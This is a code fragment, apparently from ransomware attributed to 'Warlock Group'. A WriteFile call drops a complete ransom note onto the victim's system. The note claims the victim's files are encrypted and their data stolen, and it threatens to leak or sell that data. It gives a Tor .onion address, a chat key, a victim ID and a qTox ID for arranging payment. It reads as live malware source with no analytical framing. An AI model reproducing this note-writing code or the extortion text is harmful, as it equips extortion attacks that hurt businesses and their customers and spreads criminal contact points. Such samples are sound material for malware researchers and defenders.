 WriteFile(
FileW,
"We are [Warlock Group], a professional hack organization. We regret to inform you that your systems have been su"
"ccessfully infiltrated by us, and your critical data, including sensitive files, databases, and customer informa"
"tion, has been encrypted. Additionally, we have securely backed up portions of your data to ensure the quality o"
"f our services.\n"
"====>What Happened?\n"
"Your systems have been locked using our advanced encryption technology. You are currently unable to access criti"
"cal files or continue normal business operations. We possess the decryption key and have backed up your data to "
"ensure its safety.\n"
"====>If You Choose to Pay:\n"
"Swift Recovery: We will provide the decryption key and detailed guidance to restore all your data within hours.\n"
"Data Deletion: We guarantee the permanent deletion of any backed-up data in our possession after payment, protec"
"ting your privacy.\n"
"Professional Support: Our technical team will assist you throughout the recovery process to ensure your systems "
"are fully restored.\n"
"Confidentiality: After the transaction, we will maintain strict confidentiality regarding this incident, ensurin"
"g no information is disclosed.\n"
"====>If You Refuse to Pay:\n"
"Permanent Data Loss: Encrypted files will remain inaccessible, leading to business disruptions and potential fin"
"ancial losses.\n"
"Data Exposure: The sensitive data we have backed up may be publicly released or sold to third parties, severely "
"damaging your reputation and customer trust.\n"
"Ongoing Attacks: Your systems may face further attacks, causing even greater harm.\n"
"====>How to Contact Us?\n"
"Please reach out through the following secure channels for further instructions(When contacting us, please provi"
"de your decrypt ID):\n"
"###Contact 1:\n"
"Your decrypt ID: ebf01789-a080-4db7-92b9-ea5717d21f58\n"
"Dark Web Link: http://zfytizegsze6uiswodhbaalyy5rawaytv2nzyzdkt3susbewviqqh7yd.onion/touchus.html\n"
"Your Chat Key: uraplaiqullfwwxbyxotqfqakhhfjiiozgvc\n"
"You can visit our website and log in with your chat key to contact us. Please note that this website is a dark w"
"eb website and needs to be accessed using the Tor browser. You can visit the Tor Browser official website (https"
"://www.torproject.org/) to download and install the Tor browser, and then visit our website.\n"
"###Contact 2:\n"
"If you don't get a reply for a long time, you can also download qtox and add our ID to contact us\n"
"Download:https://qtox.github.io/\n"
"Warlock qTox ID: 84490152E99B9EC4BCFE16080AFCFD6FDCD87512027E85DB318F7B3440982637FC2847F71685\n"
"Our team is available 24/7 to provide professional and courteous assistance throughout the payment and recovery "
"process.\n"
"We don't need a lot of money, it's very easy for you, you can earn money even if you lose it, but your data, rep"
"utation, and public image are irreversible, so contact us as soon as possible and prepare to pay is the first pr"
"iority. Please contact us as soon as possible to avoid further consequences.\n"
"\n",
nNumberOfBytesToWrite,
&lpNumberOfBytesWritten_,
0);
CloseHandle(FileW);